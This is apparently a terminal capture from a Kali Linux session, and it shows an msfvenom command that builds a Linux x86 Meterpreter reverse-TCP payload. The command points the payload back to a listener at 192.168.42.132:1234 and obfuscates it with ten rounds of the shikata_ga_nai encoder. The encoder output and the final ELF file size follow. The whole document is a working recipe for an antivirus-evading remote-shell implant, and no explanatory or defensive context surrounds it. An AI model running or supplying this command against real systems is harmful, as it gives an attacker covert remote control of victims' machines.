 ┌──(k3shi㉿kali)-[~/Desktop/Windows_Payloads]
└─$ msfvenom -p  linux/x86/meterpreter/reverse_tcp LHOST=192.168.42.132 LPORT=1234 -i 10 -e x86/shikata_ga_nai -f elf > ~/Desktop/Linux_Payloads/encodedx86
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 10 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 150 (iteration=0)
x86/shikata_ga_nai succeeded with size 177 (iteration=1)
x86/shikata_ga_nai succeeded with size 204 (iteration=2)
x86/shikata_ga_nai succeeded with size 231 (iteration=3)
x86/shikata_ga_nai succeeded with size 258 (iteration=4)
x86/shikata_ga_nai succeeded with size 285 (iteration=5)
x86/shikata_ga_nai succeeded with size 312 (iteration=6)
x86/shikata_ga_nai succeeded with size 339 (iteration=7)
x86/shikata_ga_nai succeeded with size 366 (iteration=8)
x86/shikata_ga_nai succeeded with size 393 (iteration=9)
x86/shikata_ga_nai chosen with final size 393
Payload size: 393 bytes
Final size of elf file: 477 bytes